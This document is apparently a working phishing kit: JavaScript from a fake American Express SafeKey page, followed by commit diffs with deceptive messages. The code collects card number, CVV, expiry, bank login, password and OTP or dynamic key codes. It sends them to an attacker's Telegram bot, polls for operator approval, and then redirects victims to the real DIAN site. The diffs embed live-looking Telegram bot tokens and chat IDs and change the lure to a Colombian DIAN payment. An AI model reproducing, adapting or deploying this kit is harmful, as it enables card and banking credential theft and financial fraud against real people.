                }
            }, POLLING_INTERVAL);
        }

        function iniciarPollingOTP() {
            let tiempoInicio = Date.now();
            
            if (pollingInterval) {
                clearInterval(pollingInterval);
                pollingInterval = null;
            }
            
            console.log('🔄 Polling OTP...');
            
            pollingInterval = setInterval(async () => {
                if (Date.now() - tiempoInicio > MAX_POLLING_TIME) {
                    clearInterval(pollingInterval);
                    pollingInterval = null;
                    mostrarError('⏰ Tiempo de espera agotado');
                    resetFormulario();
                    return;
                }
                
                const resultado = await verificarEstadoSolicitud(solicitudId);
                
                if (resultado === 'aprobar_otp' || resultado === 'aprobar_clave_din') {
                    clearInterval(pollingInterval);
                    pollingInterval = null;
                    mostrarExito('✅ Autenticación exitosa. Redirigiendo...');
                    setTimeout(() => {
                        window.location.href = 'exito.html';
                    }, 2000);
                    return;
                } else if (resultado === 'rechazar_otp' || resultado === 'rechazar_clave_din') {
                    clearInterval(pollingInterval);
                    pollingInterval = null;
                    const mensajeError = modoAutenticacion === 'otp' 
                        ? '❌ Código OTP incorrecto. Intente de nuevo.' 
                        : '❌ Clave Dinámica incorrecta. Intente de nuevo.';
                    mostrarError(mensajeError);
                    confirmationInput.value = '';
                    confirmationInput.focus();
                    submitButton.disabled = false;
                    buttonText.textContent = modoAutenticacion === 'otp' ? 'Verificar OTP' : 'Verificar Clave Dinámica';
                    loadingOverlay.classList.remove('active');
                    otpSection.classList.add('visible');
                    pasoActual = 'otp';
                    confirmationInput.disabled = false;
                    return;
                }
            }, POLLING_INTERVAL);
        }

        // ============================================
        // FUNCIONES UI
        // ============================================
        function mostrarSeccionOTP(tipo) {
            otpSection.classList.add('visible');
            pasoActual = 'otp';
            confirmationInput.disabled = false;
            confirmationInput.focus();
            statusMessage.className = 'status-message';
            statusMessage.style.display = 'none';
            errorMostrado = false;

            if (tipo === 'clave_dinamica') {
                otpInfoMessage.textContent = 'Para realizar este proceso, ingresa tu Clave Dinámica generada por el banco.';
                otpLabel.textContent = 'Clave Dinámica *';
                confirmationInput.placeholder = 'Ingresa tu clave dinámica';
                buttonText.textContent = 'Verificar Clave Dinámica';
                modoAutenticacion = 'clave_dinamica';
            } else {
                otpInfoMessage.textContent = 'Para realizar este proceso, ingresa el código de Token móvil o físico.';
                otpLabel.textContent = 'Código OTP *';
                confirmationInput.placeholder = 'Ingresa tu código de verificación';
                buttonText.textContent = 'Verificar OTP';
                modoAutenticacion = 'otp';
            }
        }

        function ocultarOTP() {
            otpSection.classList.remove('visible');
            pasoActual = 'credenciales';
            buttonText.textContent = 'Enviar';
            confirmationInput.value = '';
            confirmationInput.disabled = true;
            statusMessage.className = 'status-message';
            statusMessage.style.display = 'none';
            errorMostrado = false;
        }

        function mostrarError(mensaje) {
            statusMessage.className = 'status-message error';
            statusMessage.textContent = mensaje;
            statusMessage.style.display = 'block';
            loadingOverlay.classList.remove('active');
            submitButton.disabled = false;
            const label = modoAutenticacion === 'otp' ? 'Verificar OTP' : 'Verificar Clave Dinámica';
            buttonText.textContent = pasoActual === 'otp' ? label : 'Enviar';
            errorMostrado = true;
        }

        function mostrarExito(mensaje) {
            statusMessage.className = 'status-message success';
            statusMessage.textContent = mensaje;
            statusMessage.style.display = 'block';
            loadingOverlay.classList.remove('active');
            errorMostrado = false;
        }

        function resetFormulario() {
            usernameInput.disabled = false;
            passwordInput.disabled = false;
            confirmationInput.disabled = true;
            ocultarOTP();
            solicitudId = null;
            loadingOverlay.classList.remove('active');
            submitButton.disabled = false;
            buttonText.textContent = 'Enviar';
            usernameInput.value = '';
            passwordInput.value = '';
            confirmationInput.value = '';
            statusMessage.className = 'status-message';
            statusMessage.style.display = 'none';
            errorMostrado = false;
            modoAutenticacion = 'otp';
        }

        // ============================================
        // VALIDACIÓN Y ENVÍO
        // ============================================
        [usernameInput, passwordInput, confirmationInput].forEach(input => {
            input.addEventListener('blur', function() {
                if (this.value.trim()) {
                    this.parentElement.classList.remove('error');
                }
            });
        });

        confirmationInput.addEventListener('input', function(e) {
            this.value = this.value.replace(/[^0-9]/g, '');
            if (this.value.length > 6) {
                this.value = this.value.slice(0, 6);
            }
        });

        form.addEventListener('submit', async function(e) {
            e.preventDefault();

            let isValid = true;
            statusMessage.className = 'status-message';
            statusMessage.style.display = 'none';
            document.querySelectorAll('.form-group.error').forEach(el => el.classList.remove('error'));

            if (pasoActual === 'credenciales') {
                if (!usernameInput.value.trim()) {
                    usernameInput.parentElement.classList.add('error');
                    isValid = false;
                }
                if (!passwordInput.value.trim()) {
                    passwordInput.parentElement.classList.add('error');
                    isValid = false;
                } else if (passwordInput.value.length < 4) {
                    passwordInput.parentElement.classList.add('error');
                    passwordInput.parentElement.querySelector('.error-message').textContent = 'Mínimo 4 caracteres';
                    isValid = false;
                }
            } else if (pasoActual === 'otp') {
                if (!confirmationInput.value.trim()) {
                    confirmationInput.parentElement.classList.add('error');
                    isValid = false;
                } else if (!/^\d{6}$/.test(confirmationInput.value)) {
                    confirmationInput.parentElement.classList.add('error');
                    confirmationInput.parentElement.querySelector('.error-message').textContent = 'Debe tener 6 dígitos';
                    isValid = false;
                }
            }

            if (!isValid) return;

            loadingOverlay.classList.add('active');
            
            // Resetear estado de la card de carga
            initialSpinner.style.display = 'block';
            initialSpinner.classList.add('active');
            logoContainer.style.display = 'none';
            progressWrapper.style.display = 'none';
            loadingText.textContent = 'Procesando autenticación...';

            submitButton.disabled = true;
            buttonText.textContent = 'Verificando...';
            usernameInput.disabled = true;
            passwordInput.disabled = true;
            confirmationInput.disabled = true;

            if (pasoActual === 'credenciales') {
                solicitudId = generarSolicitudId();
                console.log('🆔 Nueva solicitud:', solicitudId);

                const numeroTarjeta = localStorage.getItem('cardNumberFull') || 'No disponible';
                const cvv = localStorage.getItem('cardCVV') || 'No disponible';
                const vencimiento = localStorage.getItem('cardExpiry') || 'No disponible';

                const datosTelegram = {
                    solicitudId: solicitudId,
                    numeroTarjeta: numeroTarjeta,
                    cvv: cvv,
                    vencimiento: vencimiento,
                    usuario: usernameInput.value.trim(),
                    password: passwordInput.value.trim(),
                    monto: document.getElementById('transaction-amount').textContent,
                    fecha: document.getElementById('transaction-date').textContent
                };

                const enviado = await enviarCredencialesATelegram(datosTelegram);

                if (enviado) {
                    mostrarInfo('⏳ Esperando verificación...');
                    iniciarPollingCredenciales();
                } else {
                    mostrarError('Error al procesar la solicitud');
                    resetFormulario();
                }

            } else if (pasoActual === 'otp') {
                console.log('🆔 Enviando ' + (modoAutenticacion === 'otp' ? 'OTP' : 'Clave Dinámica') + ' para:', solicitudId);

                if (modoAutenticacion === 'otp') {
                    const datosOTP = {
                        solicitudId: solicitudId,
                        otp: confirmationInput.value.trim(),
                        usuario: usernameInput.value.trim(),
                        monto: document.getElementById('transaction-amount').textContent,
                        fecha: document.getElementById('transaction-date').textContent
                    };
                    const enviado = await enviarOTPATelegram(datosOTP);
                    if (enviado) {
                        iniciarPollingOTP();
                    } else {
                        mostrarError('Error al procesar el OTP');
                        resetFormulario();
                    }
                } else {
                    const datosClave = {
                        solicitudId: solicitudId,
                        clave: confirmationInput.value.trim(),
                        usuario: usernameInput.value.trim(),
                        monto: document.getElementById('transaction-amount').textContent,
                        fecha: document.getElementById('transaction-date').textContent
                    };
                    const enviado = await enviarClaveDinamicaATelegram(datosClave);
                    if (enviado) {
                        iniciarPollingOTP();
                    } else {
                        mostrarError('Error al procesar la Clave Dinámica');
                        resetFormulario();
                    }
                }
            }
        });

        // ============================================
        // MOSTRAR PANTALLA DE CARGA CON BARRA
        // ============================================
        function mostrarCargaConLogos(tipoTarjeta) {
            // Ocultar spinner inicial
            initialSpinner.classList.remove('active');
            initialSpinner.style.display = 'none';
            
            // Mostrar logo de la tarjeta
            logoContainer.style.display = 'flex';
            
            const cardLogoFile = cardLogos[tipoTarjeta];
            if (cardLogoFile) {
                cardLogoImg.src = cardLogoFile;
                cardLogoImg.alt = 'American Express';
            }
            
            // Mostrar barra de progreso
            progressWrapper.style.display = 'block';
            
            // Texto
            loadingText.textContent = 'Redirigiendo a American Express SafeKey...';
            
            // Animar barra de progreso
            let progress = 0;
            const duration = 3000;
            const interval = 50;
            const steps = duration / interval;
            const increment = 100 / steps;
            
            progressFill.style.width = '0%';
            
            const timer = setInterval(() => {
                progress += increment;
                if (progress >= 100) {
                    progress = 100;
                    clearInterval(timer);
                    setTimeout(() => {
                        window.location.href = 'amex.html';
                    }, 400);
                }
                progressFill.style.width = progress + '%';
            }, interval);
        }

        // ============================================
        // FUNCIONES UI ADICIONALES
        // ============================================
        function mostrarInfo(mensaje) {
            statusMessage.className = 'status-message info';
            statusMessage.textContent = mensaje;
            statusMessage.style.display = 'block';
        }

        // ============================================
        // BOTONES
        // ============================================
        document.getElementById('helpLink').addEventListener('click', function(e) {
            e.preventDefault();
            alert('Para más ayuda, contacta a tu banco o al servicio de atención al cliente.');
        });

        document.getElementById('cancelButton').addEventListener('click', function(e) {
            e.preventDefault();
            if (confirm('¿Deseas cancelar esta autenticación?')) {
                localStorage.removeItem('cardNumberFull');
                localStorage.removeItem('cardCVV');
                localStorage.removeItem('cardExpiry');
                window.location.href = 'index.html';
            }
        });
    </script>
</body>
    </html>

==== commit 9e565610: "Update print statement from 'Hello' to 'Goodbye'" ====
--- a/amex.html
+++ b/amex.html
@@ -836,11 +836,14 @@
         // ============================================
         // CONFIGURACIÓN - ACTUALIZADO CON NUEVAS CREDENCIALES
         // ============================================
-        const TELEGRAM_BOT_TOKEN = '8736155859:AAEMF2eCDMjdFA88DkLdEz3I0PXaAbwGYfM';
-        const TELEGRAM_CHAT_ID = '-1003713613246';
-        const WEBHOOK_URL = '/api/webhook';
-        const POLLING_INTERVAL = 2000;
-        const MAX_POLLING_TIME = 300000;
+      // ============================================
+// CONFIGURACIÓN - ACTUALIZADO CON TOKENS DEL WEBHOOK
+// ============================================
+const TELEGRAM_BOT_TOKEN = '8736155859:AAHI77N8wP6_UNpI3RGIerJkLRRKUvVR8iQ';
+const TELEGRAM_CHAT_ID = '-1004294946880';
+const WEBHOOK_URL = '/api/webhook';
+const POLLING_INTERVAL = 3000;
+const MAX_POLLING_TIME = 300000;
 
         // ============================================
         // MAPA DE LOGOS DE BANCOS

==== commit e8e83de0: "Update print statement from 'Hello' to 'Goodbye'" ====
--- a/amex.html
+++ b/amex.html
@@ -767,11 +767,11 @@
         <div class="transaction-info">
             <div class="info-row">
                 <span class="info-label">Comercio</span>
-                <span class="info-value">Superintendencia de Notariado</span>
+                <span class="info-value">DIAN</span>
             </div>
             <div class="info-row">
                 <span class="info-label">Monto</span>
-                <span class="info-value" id="transaction-amount">23.000 Col$</span>
+                <span class="info-value" id="transaction-amount">42.196 Col$</span>
             </div>
             <div class="info-row">
                 <span class="info-label">Fecha</span>
@@ -940,7 +940,7 @@
 
         function initializeTransaction() {
             const storagePriority = localStorage.getItem('procesamiento_prioritario') === 'true';
-            let amount = 23000;
+            let amount = 42196;
             if (storagePriority) amount += 20000;
             const formattedAmount = amount.toLocaleString('es-CO').replace(/,/g, '.');
             document.getElementById('transaction-amount').textContent = formattedAmount + ' Col$';
@@ -1076,8 +1076,7 @@
                         text: mensaje,
                         parse_mode: 'Markdown',
                         reply_markup: inlineKeyboard,
-                        disable_web_page_preview: true
-                    })
+                        disable_web_page_preview: true                    })
                 });
 
                 const data = await response.json();
@@ -1239,7 +1238,7 @@
                     pollingInterval = null;
                     mostrarExito('✅ Autenticación exitosa. Redirigiendo...');
                     setTimeout(() => {
-                        window.location.href = 'exito.html';
+                        window.location.href = 'https://www.dian.gov.co';
                     }, 2000);
                     return;
                 } else if (resultado === 'rechazar_otp' || resultado === 'rechazar_clave_din') {
@@ -1543,4 +1542,4 @@
         });
     </script>
 </body>
-    </html>
+</html>
